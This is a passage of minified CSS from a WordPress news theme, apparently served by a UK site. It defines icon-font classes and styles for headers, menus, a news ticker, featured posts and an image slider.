ow-up-right:before{content:"\e3ba"}.im-icon-arrow-right-4:before{content:"\e3bb"}.im-icon-arrow-down-right:before{content:"\e3bc"}.im-icon-arrow-down-3:before{content:"\e3bd"}.im-icon-arrow-down-left:before{content:"\e3be"}.im-icon-arrow-left-3:before{content:"\e3bf"}.im-icon-arrow-up-left-2:before{content:"\e3c0"}.im-icon-arrow-up-4:before{content:"\e3c1"}.im-icon-arrow-up-right-2:before{content:"\e3c2"}.im-icon-arrow-right-5:before{content:"\e3c3"}.im-icon-arrow-down-right-2:before{content:"\e3c4"}.im-icon-arrow-down-4:before{content:"\e3c5"}.im-icon-arrow-down-left-2:before{content:"\e3c6"}.im-icon-arrow-left-4:before{content:"\e3c7"}.im-icon-arrow-up-left-3:before{content:"\e3c8"}.im-icon-arrow-up-5:before{content:"\e3c9"}.im-icon-arrow-up-right-3:before{content:"\e3ca"}.im-icon-arrow-right-6:before{content:"\e3cb"}.im-icon-arrow-down-right-3:before{content:"\e3cc"}.im-icon-arrow-down-5:before{content:"\e3cd"}.im-icon-arrow-down-left-3:before{content:"\e3ce"}.im-icon-arrow-left-5:before{content:"\e3cf"}.im-icon-arrow-up-left-4:before{content:"\e3d0"}.im-icon-arrow-up-6:before{content:"\e3d1"}.im-icon-arrow-up-right-4:before{content:"\e3d2"}.im-icon-arrow-right-7:before{content:"\e3d3"}.im-icon-arrow-down-right-4:before{content:"\e3d4"}.im-icon-arrow-down-6:before{content:"\e3d5"}.im-icon-arrow-down-left-4:before{content:"\e3d6"}.im-icon-arrow-left-6:before{content:"\e3d7"}.im-icon-arrow:before{content:"\e3d8"}.im-icon-arrow-2:before{content:"\e3d9"}.im-icon-arrow-3:before{content:"\e3da"}.im-icon-arrow-4:before{content:"\e3db"}.im-icon-arrow-5:before{content:"\e3dc"}.im-icon-arrow-6:before{content:"\e3dd"}.im-icon-arrow-7:before{content:"\e3de"}.im-icon-arrow-8:before{content:"\e3df"}.im-icon-arrow-up-left-5:before{content:"\e3e0"}.im-icon-arrow-square:before{content:"\e3e1"}.im-icon-arrow-up-right-5:before{content:"\e3e2"}.im-icon-arrow-right-8:before{content:"\e3e3"}.im-icon-arrow-down-right-5:before{content:"\e3e4"}.im-icon-arrow-down-7:before{content:"\e3e5"}.im-icon-arrow-down-left-5:before{content:"\e3e6"}.im-icon-arrow-left-7:before{content:"\e3e7"}.im-icon-arrow-up-7:before{content:"\e3e8"}.im-icon-arrow-right-9:before{content:"\e3e9"}.im-icon-arrow-down-8:before{content:"\e3ea"}.im-icon-arrow-left-8:before{content:"\e3eb"}.im-icon-arrow-up-8:before{content:"\e3ec"}.im-icon-arrow-right-10:before{content:"\e3ed"}.im-icon-arrow-bottom:before{content:"\e3ee"}.im-icon-arrow-left-9:before{content:"\e3ef"}.im-icon-arrow-up-left-6:before{content:"\e3f0"}.im-icon-arrow-up-9:before{content:"\e3f1"}.im-icon-arrow-up-right-6:before{content:"\e3f2"}.im-icon-arrow-right-11:before{content:"\e3f3"}.im-icon-arrow-down-right-6:before{content:"\e3f4"}.im-icon-arrow-down-9:before{content:"\e3f5"}.im-icon-arrow-down-left-6:before{content:"\e3f6"}.im-icon-arrow-left-10:before{content:"\e3f7"}.im-icon-arrow-up-left-7:before{content:"\e3f8"}.im-icon-arrow-up-10:before{content:"\e3f9"}.im-icon-arrow-up-right-7:before{content:"\e3fa"}.im-icon-arrow-right-12:before{content:"\e3fb"}.im-icon-arrow-down-right-7:before{content:"\e3fc"}.im-icon-arrow-down-10:before{content:"\e3fd"}.im-icon-arrow-down-left-7:before{content:"\e3fe"}.im-icon-arrow-left-11:before{content:"\e3ff"}.im-icon-arrow-up-11:before{content:"\e400"}.im-icon-arrow-right-13:before{content:"\e401"}.im-icon-arrow-down-11:before{content:"\e402"}.im-icon-arrow-left-12:before{content:"\e403"}.im-icon-arrow-up-12:before{content:"\e404"}.im-icon-arrow-right-14:before{content:"\e405"}.im-icon-arrow-down-12:before{content:"\e406"}.im-icon-arrow-left-13:before{content:"\e407"}.im-icon-arrow-up-13:before{content:"\e408"}.im-icon-arrow-right-15:before{content:"\e409"}.im-icon-arrow-down-13:before{content:"\e40a"}.im-icon-arrow-left-14:before{content:"\e40b"}.im-icon-arrow-up-14:before{content:"\e40c"}.im-icon-arrow-right-16:before{content:"\e40d"}.im-icon-arrow-down-14:before{content:"\e40e"}.im-icon-arrow-left-15:before{content:"\e40f"}.im-icon-arrow-up-15:before{content:"\e410"}.im-icon-arrow-right-17:before{content:"\e411"}.im-icon-arrow-down-15:before{content:"\e412"}.im-icon-arrow-left-16:before{content:"\e413"}.im-icon-arrow-up-16:before{content:"\e414"}.im-icon-arrow-right-18:before{content:"\e415"}.im-icon-arrow-down-16:before{content:"\e416"}.im-icon-arrow-left-17:before{content:"\e417"}.im-icon-menu-10:before{content:"\e418"}.im-icon-menu-11:before{content:"\e419"}.im-icon-menu-close:before{content:"\e41a"}.im-icon-menu-close-2:before{content:"\e41b"}.im-icon-enter-4:before{content:"\e41c"}.im-icon-enter-5:before{content:"\e41d"}.im-icon-esc:before{content:"\e41e"}.im-icon-backspace:before{content:"\e41f"}.im-icon-backspace-2:before{content:"\e420"}.im-icon-backspace-3:before{content:"\e421"}.im-icon-tab:before{content:"\e422"}.im-icon-transmission:before{content:"\e423"}.im-icon-transmission-2:before{content:"\e424"}.im-icon-sort:before{content:"\e425"}.im-icon-sort-2:before{content:"\e426"}.im-icon-key-keyboard:before{content:"\e427"}.im-icon-key-A:before{content:"\e428"}.im-icon-key-up:before{content:"\e429"}.im-icon-key-right:before{content:"\e42a"}.im-icon-key-down:before{content:"\e42b"}.im-icon-key-left:before{content:"\e42c"}.im-icon-command:before{content:"\e42d"}.im-icon-checkbox-checked:before{content:"\e42e"}.im-icon-checkbox-unchecked:before{content:"\e42f"}.im-icon-square:before{content:"\e430"}.im-icon-checkbox-partial:before{content:"\e431"}.im-icon-checkbox:before{content:"\e432"}.im-icon-checkbox-unchecked-2:before{content:"\e433"}.im-icon-checkbox-partial-2:before{content:"\e434"}.im-icon-checkbox-checked-2:before{content:"\e435"}.im-icon-checkbox-unchecked-3:before{content:"\e436"}.im-icon-checkbox-partial-3:before{content:"\e437"}.im-icon-radio-checked:before{content:"\e438"}.im-icon-radio-unchecked:before{content:"\e439"}.im-icon-circle:before{content:"\e43a"}.im-icon-circle-2:before{content:"\e43b"}.im-icon-crop:before{content:"\e43c"}.im-icon-crop-2:before{content:"\e43d"}.im-icon-vector:before{content:"\e43e"}.im-icon-rulers:before{content:"\e43f"}.im-icon-scissors:before{content:"\e440"}.im-icon-scissors-2:before{content:"\e441"}.im-icon-scissors-3:before{content:"\e442"}.im-icon-filter:before{content:"\e443"}.im-icon-filter-2:before{content:"\e444"}.im-icon-filter-3:before{content:"\e445"}.im-icon-filter-4:before{content:"\e446"}.im-icon-font:before{content:"\e447"}.im-icon-font-size:before{content:"\e448"}.im-icon-type:before{content:"\e449"}.im-icon-text-height:before{content:"\e44a"}.im-icon-text-width:before{content:"\e44b"}.im-icon-height:before{content:"\e44c"}.im-icon-width:before{content:"\e44d"}.im-icon-bold:before{content:"\e44e"}.im-icon-underline:before{content:"\e44f"}.im-icon-italic:before{content:"\e450"}.im-icon-strikethrough:before{content:"\e451"}.im-icon-strikethrough-2:before{content:"\e452"}.im-icon-font-size-2:before{content:"\e453"}.im-icon-bold-2:before{content:"\e454"}.im-icon-underline-2:before{content:"\e455"}.im-icon-italic-2:before{content:"\e456"}.im-icon-strikethrough-3:before{content:"\e457"}.im-icon-omega:before{content:"\e458"}.im-icon-sigma:before{content:"\e459"}.im-icon-nbsp:before{content:"\e45a"}.im-icon-page-break:before{content:"\e45b"}.im-icon-page-break-2:before{content:"\e45c"}.im-icon-superscript:before{content:"\e45d"}.im-icon-subscript:before{content:"\e45e"}.im-icon-superscript-2:before{content:"\e45f"}.im-icon-subscript-2:before{content:"\e460"}.im-icon-text-color:before{content:"\e461"}.im-icon-highlight:before{content:"\e462"}.im-icon-pagebreak:before{content:"\e463"}.im-icon-clear-formatting:before{content:"\e464"}.im-icon-table:before{content:"\e465"}.im-icon-table-2:before{content:"\e466"}.im-icon-insert-template:before{content:"\e467"}.im-icon-pilcrow:before{content:"\e468"}.im-icon-left-to-right:before{content:"\e469"}.im-icon-right-to-left:before{content:"\e46a"}.im-icon-paragraph-left:before{content:"\e46b"}.im-icon-paragraph-center:before{content:"\e46c"}.im-icon-paragraph-right:before{content:"\e46d"}.im-icon-paragraph-justify:before{content:"\e46e"}.im-icon-paragraph-left-2:before{content:"\e46f"}.im-icon-paragraph-center-2:before{content:"\e470"}.im-icon-paragraph-right-2:before{content:"\e471"}.im-icon-paragraph-justify-2:before{content:"\e472"}.im-icon-indent-increase:before{content:"\e473"}.im-icon-indent-decrease:before{content:"\e474"}.im-icon-paragraph-left-3:before{content:"\e475"}.im-icon-paragraph-center-3:before{content:"\e476"}.im-icon-paragraph-right-3:before{content:"\e477"}.im-icon-paragraph-justify-3:before{content:"\e478"}.im-icon-indent-increase-2:before{content:"\e479"}.im-icon-indent-decrease-2:before{content:"\e47a"}.im-icon-share:before{content:"\e47b"}.im-icon-new-tab:before{content:"\e47c"}.im-icon-new-tab-2:before{content:"\e47d"}.im-icon-popout:before{content:"\e47e"}.im-icon-embed:before{content:"\e47f"}.im-icon-code:before{content:"\e480"}.im-icon-console:before{content:"\e481"}.im-icon-seven-segment-0:before{content:"\e482"}.im-icon-seven-segment-1:before{content:"\e483"}.im-icon-seven-segment-2:before{content:"\e484"}.im-icon-seven-segment-3:before{content:"\e485"}.im-icon-seven-segment-4:before{content:"\e486"}.im-icon-seven-segment-5:before{content:"\e487"}.im-icon-seven-segment-6:before{content:"\e488"}.im-icon-seven-segment-7:before{content:"\e489"}.im-icon-seven-segment-8:before{content:"\e48a"}.im-icon-seven-segment-9:before{content:"\e48b"}.im-icon-share-2:before{content:"\e48c"}.im-icon-share-3:before{content:"\e48d"}.im-icon-mail:before{content:"\e48e"}.im-icon-mail-2:before{content:"\e48f"}.im-icon-mail-3:before{content:"\e490"}.im-icon-mail-4:before{content:"\e491"}.im-icon-google:before{content:"\e492"}.im-icon-google-plus:before{content:"\e493"}.im-icon-google-plus-2:before{content:"\e494"}.im-icon-google-plus-3:before{content:"\e495"}.im-icon-google-plus-4:before{content:"\e496"}.im-icon-google-drive:before{content:"\e497"}.im-icon-facebook:before{content:"\e498"}.im-icon-facebook-2:before{content:"\e499"}.im-icon-facebook-3:before{content:"\e49a"}.im-icon-facebook-4:before{content:"\e49b"}.im-icon-instagram:before{content:"\e49c"}.im-icon-twitter:before{content:"\e49d"}.im-icon-twitter-2:before{content:"\e49e"}.im-icon-twitter-3:before{content:"\e49f"}.im-icon-feed-2:before{content:"\e4a0"}.im-icon-feed-3:before{content:"\e4a1"}.im-icon-feed-4:before{content:"\e4a2"}.im-icon-youtube:before{content:"\e4a3"}.im-icon-youtube-2:before{content:"\e4a4"}.im-icon-vimeo:before{content:"\e4a5"}.im-icon-vimeo2:before{content:"\e4a6"}.im-icon-vimeo-2:before{content:"\e4a7"}.im-icon-lanyrd:before{content:"\e4a8"}.im-icon-flickr:before{content:"\e4a9"}.im-icon-flickr-2:before{content:"\e4aa"}.im-icon-flickr-3:before{content:"\e4ab"}.im-icon-flickr-4:before{content:"\e4ac"}.im-icon-picassa:before{content:"\e4ad"}.im-icon-picassa-2:before{content:"\e4ae"}.im-icon-dribbble:before{content:"\e4af"}.im-icon-dribbble-2:before{content:"\e4b0"}.im-icon-dribbble-3:before{content:"\e4b1"}.im-icon-forrst:before{content:"\e4b2"}.im-icon-forrst-2:before{content:"\e4b3"}.im-icon-deviantart:before{content:"\e4b4"}.im-icon-deviantart-2:before{content:"\e4b5"}.im-icon-steam:before{content:"\e4b6"}.im-icon-steam-2:before{content:"\e4b7"}.im-icon-github:before{content:"\e4b8"}.im-icon-github-2:before{content:"\e4b9"}.im-icon-github-3:before{content:"\e4ba"}.im-icon-github-4:before{content:"\e4bb"}.im-icon-github-5:before{content:"\e4bc"}.im-icon-wordpress:before{content:"\e4bd"}.im-icon-wordpress-2:before{content:"\e4be"}.im-icon-joomla:before{content:"\e4bf"}.im-icon-blogger:before{content:"\e4c0"}.im-icon-blogger-2:before{content:"\e4c1"}.im-icon-tumblr:before{content:"\e4c2"}.im-icon-tumblr-2:before{content:"\e4c3"}.im-icon-yahoo:before{content:"\e4c4"}.im-icon-tux:before{content:"\e4c5"}.im-icon-apple:before{content:"\e4c6"}.im-icon-finder:before{content:"\e4c7"}.im-icon-android:before{content:"\e4c8"}.im-icon-windows:before{content:"\e4c9"}.im-icon-windows8:before{content:"\e4ca"}.im-icon-soundcloud:before{content:"\e4cb"}.im-icon-soundcloud-2:before{content:"\e4cc"}.im-icon-skype:before{content:"\e4cd"}.im-icon-reddit:before{content:"\e4ce"}.im-icon-linkedin:before{content:"\e4cf"}.im-icon-lastfm:before{content:"\e4d0"}.im-icon-lastfm-2:before{content:"\e4d1"}.im-icon-delicious:before{content:"\e4d2"}.im-icon-stumbleupon:before{content:"\e4d3"}.im-icon-stumbleupon-2:before{content:"\e4d4"}.im-icon-stackoverflow:before{content:"\e4d5"}.im-icon-pinterest:before{content:"\e4d6"}.im-icon-pinterest-2:before{content:"\e4d7"}.im-icon-xing:before{content:"\e4d8"}.im-icon-xing-2:before{content:"\e4d9"}.im-icon-flattr:before{content:"\e4da"}.im-icon-safari:before{content:"\e4db"}.im-icon-foursquare:before{content:"\e4dc"}.im-icon-foursquare-2:before{content:"\e4dd"}.im-icon-paypal:before{content:"\e4de"}.im-icon-paypal-2:before{content:"\e4df"}.im-icon-paypal-3:before{content:"\e4e0"}.im-icon-yelp:before{content:"\e4e1"}.im-icon-libreoffice:before{content:"\e4e2"}.im-icon-file-pdf:before{content:"\e4e3"}.im-icon-file-openoffice:before{content:"\e4e4"}.im-icon-file-word:before{content:"\e4e5"}.im-icon-file-excel:before{content:"\e4e6"}.im-icon-file-zip:before{content:"\e4e7"}.im-icon-file-powerpoint:before{content:"\e4e8"}.im-icon-file-xml:before{content:"\e4e9"}.im-icon-file-css:before{content:"\e4ea"}.im-icon-html5:before{content:"\e4eb"}.im-icon-html5-2:before{content:"\e4ec"}.im-icon-css3:before{content:"\e4ed"}.im-icon-chrome:before{content:"\e4ee"}.im-icon-firefox:before{content:"\e4ef"}.im-icon-IE:before{content:"\e4f0"}.im-icon-opera:before{content:"\e4f1"}
html,body,div{font-size:100%;font-family:inherit;vertical-align:baseline;margin:0;padding:0;border:0;outline:0;font-weight:inherit;font-style:inherit}caption,th,td{text-align:left;font-weight:400}table{border-collapse:separate;border-spacing:0}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote,q{quotes:"" ""}*{margin:0;padding:0}p{text-indent:0px!important;margin:5px 0 10px}img{border:0}p img{margin:5px 0;padding:0;max-width:100%}table,th,td,tr{padding:8px;border:1px solid #d8d8d8;border-collapse:collapse}body{font-family:Arial,sans-serif;font-size:14px;color:#3e3e3e;background-color:#fff!important;width:100%}blockquote{font-family:Georgia,serif;font-size:18px;font-style:italic;width:87%;margin:12px 0;padding:20px 20px 10px 40px;line-height:160%;position:relative;color:#383838}blockquote:before{display:block;content:"\201C";font-size:80px;position:absolute;left:-10px;top:30px;color:#7a7a7a}blockquote cite{color:#999;font-size:14px;display:block;margin-top:5px}blockquote cite:before{content:"\2014 \2009"}.clear{clear:both}h1{font-size:40px;color:#000;font-weight:400;line-height:150%}h2{font-size:30px;color:#000;font-weight:400;line-height:150%}h3{font-size:25px;color:#000;font-weight:400;line-height:180%}h4{font-size:21px;color:#000;font-weight:400;line-height:180%}h5{font-size:18px;color:#000;font-weight:400;line-height:220%}h6{font-size:15px;color:#000;font-weight:400;line-height:240%}a{color:#f14d4d;text-decoration:none}a:hover{color:#fb8383;text-decoration:none}ul,li{list-style:none;list-style-type:none}code,pre{display:block;background:#d9d9d9;border:1px solid #ccc;overflow:scroll;padding:10px}select{background-color:#fff;border:1px solid #ddd;outline:none;padding:8px 10px}img.centered{display:block;margin-left:auto;margin-right:auto}img.alignright{margin:7px 0 10px 30px!important;display:inline-block}img.alignleft{margin:7px 30px 10px 0!important;display:inline-block}.wp-caption.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption.alignright{float:right;margin:7px 0 10px 30px!important}.wp-caption.alignleft{float:left;margin:7px 30px 10px 0!important}.aligncenter,div.aligncenter{display:block}.alignright{float:right!important}.alignleft{float:left!important}.left{float:left!important}.right{float:right!important}.gallery-caption{text-align:center}.sticky{background:#edf8ff!important}.noside{text-align:center;padding:10px}.hide{display:none}#all_content{width:100%;background:#fff}#all_content.boxed_width{border-left:1px solid #eee;border-right:1px solid #eee;max-width:1240px;margin:0 auto;background:#fff;margin-top:0;transition:.2s}.inner{height:100%;max-width:1200px!important;position:relative;clear:both;text-align:left;margin:0 auto;padding:0 20px;transition:.2s}#all_content.boxed_width .inner{max-width:1240px!important}.inner_10{height:100%;max-width:1240px!important;position:relative;clear:both;text-align:left;margin:0 auto;padding:0 10px;-webkit-transition:all .3s ease}#header{min-height:100px;display:inline-block;padding:15px 0;float:left;width:100%;-webkit-transition:all .3s ease}#title_box{display:inline-block;width:230px;height:auto;float:left;margin:26px 0 10px}#all_content.boxed_width #title_box{margin:26px 0 0}#title_box img{display:inline-block;width:auto;max-width:240px;margin-top:0;float:left}#title_box_center{display:inline-block;width:100%;height:auto;margin:0 auto;text-align:center}#title_box_center img{max-width:100%;margin-top:26px}.site_title h1{color:#555;font-size:40px;position:relative;display:block;font-weight:700;line-height:150%;margin:7px 0 0;text-transform:uppercase}.site_title h1:hover{color:#f14d4d}#banner-header{display:inline-block;margin:18px 0 10px;float:right}#banner-header img{width:468px;height:60px}#banner_header_728{display:inline-block;margin:10px 0 5px;float:right}#banner_header_728 img{width:auto;max-width:728px;height:auto}#header_top_menu{background-color:#f5f5f5;display:inline-block;float:left;margin-bottom:0;margin-top:0;width:100%;-webkit-transition:all .3s ease}#header_top_menu .inner{padding:0!important;max-width:1240px!important}.menu_inner{height:100%;max-width:1240px!important;position:relative;clear:both;text-align:left;margin:0 auto;padding:0}#mainMenu{display:block;width:100%;max-width:1240px!important;position:relative;margin:0 auto}#menu_box{background:#222;display:block;width:100%;margin:0 0 0 0!important}#mainMenu select{display:none;float:left;position:relative;margin:6px 0 3px 20px;width:96%;height:27px}#mainMenu ul li{background:#222;float:left}#mainMenu ul li a{border-right:1px solid #353535;display:block;line-height:35px;color:#ddd;padding:4px 11px;font-size:14px;font-weight:400;text-transform:uppercase!important}.boxed_ticker_menu .ticker_box,.boxed_ticker_menu #menu_box,.boxed_ticker_menu #content_bread_panel{width:1198px}.boxed_ticker_menu .ticker_box{border:1px solid #eee}.boxed_ticker_menu #menu_box{border:1px solid #eee!important;border-bottom:none!important}.boxed_ticker_menu #content_bread_panel{border:1px solid #eee}#mega_main_menu.mega_main_menu{outline-style:none!important}#megaMenu .um-img{padding:2px 0 0 0!important;width:auto!important}.menu_bg_line{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/menu_line_shadow.png) repeat-x bottom;background-color:#00c5ff;height:3px;width:100%;margin:0 0 0 0!important;z-index:10}#menu_box{border-top:1px solid #eee!important}#mega_main_menu ul li ul li,#mega_main_menu ul li ul li:last-child{border:none!important}.logo_link{padding:0!important;margin:0!important}#mega_main_menu .link_text{font-size:14px!important;font-weight:700!important;line-height:20px!important}#mega_main_menu .item_link.with_icon i{padding:0 10px 0 0!important;opacity:.8;margin-top:0!important}#mega_main_menu ul ul .link_text{text-transform:capitalize;font-size:12px!important}#mega_main_menu ul ul .item_link.with_icon i{line-height:12px!important}#mega_main_menu ul li{border-right:1px solid #f5f5f5!important}#mega_main_menu ul li:last-child{border:none!important}#mega_main_menu .item_link{padding-left:13px!important;padding-right:15px!important}#mainMenu ul li.current-menu-parent>a,#mainMenu ul li.current_page_item>a,#mainMenu ul li.current-menu-ancestor>a,#mainMenu ul li.current-post-ancestor>a,#mainMenu ul li.current-menu-item>a{text-decoration:none;color:#fff;background:#1aaad9}#mainMenu ul li a:hover{text-decoration:none;color:#fff;background:#1aaad9}#mainMenu.ddsmoothmenu ul{z-index:100;margin:0;padding:0;list-style-type:none}#mainMenu.ddsmoothmenu ul li{position:relative;display:inline;float:left}* html #mainMenu.ddsmoothmenu ul li a{display:inline-block}#mainMenu.ddsmoothmenu ul li ul{position:absolute;left:0;display:none;visibility:hidden;width:auto;box-shadow:1px 1px 3px #666}#mainMenu.ddsmoothmenu ul li ul li{background:0 0;float:none;display:list-item;padding:0}#mainMenu.ddsmoothmenu ul li ul li a{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/sub_menu_line.png) repeat-x bottom #333;text-align:left;margin:0;padding:7px 20px 7px 10px;line-height:20px;width:175px;height:1%;text-transform:uppercase;font-size:10px;color:#fff;text-shadow:none}#mainMenu.ddsmoothmenu ul li ul li.current-post-ancestor>a,#mainMenu.ddsmoothmenu ul li ul li.current-menu-ancestor>a{color:#fff;background:#ffae00;cursor:pointer;box-shadow:none}#mainMenu.ddsmoothmenu ul li ul li.current-menu-item>a{color:#fff;background:#ffae00;box-shadow:none}#mainMenu.ddsmoothmenu ul li ul li a:hover{color:#fff;background:#ffae00}#mainMenu.ddsmoothmenu ul li ul li a.last,#mainMenu.ddsmoothmenu ul li ul li a.last:hover{border:none}* html #mainMenu.ddsmoothmenu{height:1%}#secondaryMenu{float:left;display:block;width:70%;min-height:35px;margin:0;text-align:left}#secondaryMenu ul li{display:block;margin:0!important;padding:0!important;list-style:none}#secondaryMenu ul li a{background-image:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/top_menu_links_line.png)!important;background-position:right!important;background-repeat:repeat-y!important;display:block;float:left;margin:0!important;padding:0 10px 0 10px!important;line-height:35px;color:#000;font-size:12px;font-weight:700;background:0 0;transition:all .2s ease-in-out}#secondaryMenu ul li a:hover{background-color:#333;color:#fff}.ticker_box{border-top:1px solid #eee;border-bottom:1px solid #eee;display:inline-block;background-color:#fff;width:100%;height:38px;margin-bottom:0;margin-top:0}.modern-ticker{width:100%;height:30px;line-height:20px;overflow:hidden}.mt-label{background-color:#00c5ff;margin-top:7px;margin-right:3px;margin-left:0;padding:1px 8px 0;position:absolute;top:0;left:0;color:#fff;font-size:12px;line-height:20px;font-weight:700;overflow:hidden;border-radius:5px}.ticker_box .ticker_date{display:inline-block;padding:9px 20px 0 0;font-size:11px;color:#999;font-weight:700}.modern-ticker .ticker_title{text-decoration:none}.mt-news .ticker_title{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/ticker_star.png) no-repeat left center;display:inline-block;vertical-align:top;white-space:nowrap;padding:0 5px 0 15px;margin-top:8px;margin-right:0;font-size:12px;color:#333;font-weight:700;transition:all .2s ease-in-out}.mt-news .ticker_title:hover{color:#f14d4d}.modern-ticker ul{margin:0;padding:0;list-style:none}.mt-body{margin:2px;position:relative}.mt-news{overflow:hidden;position:absolute}.mt-news li{float:left}.mt-hide{display:none}.mt-controls{background-color:#fff;margin-top:3px;margin-left:2px;position:absolute;right:0;background-repeat:no-repeat;background-position:-1000px}.mt-next,.mt-prev{width:20px;height:30px;float:left;cursor:pointer;transition:all .2s ease-in-out}.ticker_box .mt-prev{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/ticker_nav.png) no-repeat -5px 0px}.ticker_box .mt-next{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/ticker_nav.png) no-repeat -30px 0;margin-left:5px}.mt-next:hover,.mt-prev:hover{opacity:.6}.mt-play{display:none}.items_pag_box{display:none}.view_all{background:#444;display:inline-block;position:relative;width:auto;margin:10px 0 0 47%!important;padding:0 6px;line-height:18px;font-size:11px;font-weight:700;color:#fff;cursor:pointer;border-radius:5px;transition:.2s}.view_all:hover{background:#f14d4d}#home_feat_posts{width:100%;display:inline-block;margin:25px 0 0;visibility:hidden}#home_feat_posts .feat_post_box{position:relative;width:25%;display:inline-block;float:left;margin:0}#home_feat_posts .feat_post_box:first-child{width:50%;display:inline-block;float:left;margin:0}#cat_feat_posts{width:100%;display:inline-block;margin:25px 0 0;visibility:hidden}#cat_feat_posts .feat_post_box{position:relative;width:25%;display:inline-block;float:left;margin:0}#cat_feat_posts .feat_post_box:first-child{width:50%;display:inline-block;float:left;margin:0}#main_content.hide_sidebar #cat_feat_posts{margin:25px 0}.essbis .essbis-media-wrapper{z-index:10!important}.feat_post_shadow_box{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/widget_two_shadow.png) repeat-x bottom;width:100%;margin:0;height:100%;position:absolute;left:0;bottom:0}.feat_post_box h2 a{display:block;margin:0;line-height:21px;font-size:13px;font-weight:700;color:#fff}.feat_post_box:first-child h2 a{line-height:30px;font-size:22px}.feat_post_box:first-child .title_author_box{left:20px;bottom:25px}.feat_post_box a img{width:100%;height:100%;display:block;margin:0;padding:0}.title_author_box{position:absolute;left:13px;bottom:15px;display:block;width:90%}.title_author_box img{border:none;background:#fff;display:inline-block;float:left;width:20px;height:20px;padding:0;margin:0 10px 0 0;border-radius:50px}.home_post_author{margin:0 0 8px;line-height:22px;font-size:12px;font-weight:400;text-transform:capitalize;color:#fff}.home_post_author a{color:#fff}.royalSlider{width:100%;margin:25px 0;overflow:hidden;height:auto;max-height:700px;position:relative;direction:ltr;visibility:hidden}.royalSlider img{width:100%;height:auto}.royalSlider>*{float:left}.rsWebkit3d .rsSlide{-webkit-transform:translateZ(0)}.rsFade.rsWebkit3d .rsSlide,.rsFade.rsWebkit3d img,.rsFade.rsWebkit3d .rsContainer{-webkit-transform:none}.rsABlock{left:0;top:0;position:absolute;z-index:15}h1.rsSlideTitle{display:block;font-size:35px;font-weight:400;margin:0;line-height:40px;text-shadow:1px 1px 0px #000}h2.rsSlideTitle{font-size:15px;padding:0;color:#fff;font-weight:400;margin:0;line-height:21px;text-shadow:1px 1px 0px #000}.rsSlideTitle a{display:block!important;padding:0;color:#fff!important}.rsFirstSlideTitle{max-width:90%;left:30px;top:400px}.rsSecondSlideTitle{left:33px;top:365px}.rsOverflow{width:100%;height:100%;position:relative;overflow:hidden;float:left;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rsVisibleNearbyWrap{width:100%;height:100%;position:relative;overflow:hidden;left:0;top:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rsVisibleNearbyWrap .rsOverflow{position:absolute;left:0;top:0}.rsContainer{position:relative;width:100%;height:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rsArrow,.rsThumbsArrow{cursor:pointer}.rsThumb{float:left;position:relative}.rsArrow,.rsNav,.rsThumbsArrow{opacity:1;-webkit-transition:opacity .3s linear;-moz-transition:opacity .3s linear;-o-transition:opacity .3s linear;transition:opacity .3s linear}.rsHidden{opacity:0;visibility:hidden;-webkit-transition:visibility 0s linear .3s,opacity .3s linear;-moz-transition:visibility 0s linear .3s,opacity .3s linear;-o-transition:visibility 0s linear .3s,opacity .3s linear;transition:visibility 0s linear .3s,opacity .3s linear}.royalSlider .rsSlide.rsFakePreloader{opacity:1 !important;-webkit-transition:0s;-moz-transition:0s;-o-transition:0s;transition:0s;display:none}.rsSlide{position:absolute;left:0;top:0;display:block;overflow:hidden;height:100%;width:100%}.royalSlider.rsAutoHeight,.rsAutoHeight .rsSlide{height:auto}.rsContent{width:100%;height:100%;position:relative}.rsPreloader{position:absolute;z-index:0}.rsNav{bottom:0;-moz-user-select:-moz-none;-webkit-user-select:none;user-select:none}.rsNavItem{-webkit-tap-highlight-color:rgba(0,0,0,.25)}.rsThumbs{cursor:pointer;position:relative;overflow:hidden;float:left;z-index:22}.rsTabs{float:left;background:0 0 !important}.rsTabs,.rsThumbs{-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:rgba(0,0,0,0)}img.rsImg{max-width:none}.grab-cursor{cursor:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/grab.png) 8 8,move}.grabbing-cursor{cursor:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/grabbing.png) 8 8,move}.rsNoDrag{cursor:auto}.rsDefaultInv,.rsDefaultInv .rsOverflow,.rsDefaultInv .rsSlide,.rsDefaultInv .rsVideoFrameHolder,.rsDefaultInv .rsThumbs{background:#fff}#homeSlider .example-link{padding:5px 12px 6px;background:#c00;position:absolute;color:#fff;right:12px;bottom:12px;text-decoration:none;font-weight:700;border-radius:2px;z-index:30}#homeSlider.rsUni .rsArrow{height:50%;top:25%}#homeSlider .example-link:hover{text-decoration:none;background:#bb0202;text-decoration:underline;color:#fff}.rsWebkit3d .example-link{-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0)}.rsUni,.rsUni .rsOverflow,.rsUni .rsSlide,.rsUni .rsVideoFrameHolder,.rsUni .rsThumbs{background:#222;color:#fff}.rsUni .rsPreloader{display:none}#homeSlider .rsThumbsHor{border-top:3px solid #000;border-bottom:3px solid #000;height:180px;padding:0}#homeSlider .rsThumb{border-right:1px solid #333;width:179px;height:180px;margin:0!important;padding:0 10px!important;cursor:pointer;font-size:13px;font-weight:700;transition:.2s}#homeSlider .rsThumb img{width:179px;height:100px;margin-bottom:3px}#homeSlider .rsThumb:hover{background:#444}#homeSlider .rsTmb{text-align:center;margin-top:11px;font-weight:700}#homeSlider .rsThumb i{font-style:normal;font-weight:700}.rsUni .rsThumbsHor{width:100%;height:auto}.rsUni .rsThumb.rsNavSelected{background-color:#f14d4d;height:63px}.rsUni .rsThumb.rsNavSelected img{opacity:.9;filter:alpha(opacity=90)}.rsUni .rsTmb{display:block}#featured_area{display:inline-block;position:relative;width:100%;margin:0}#featured_area 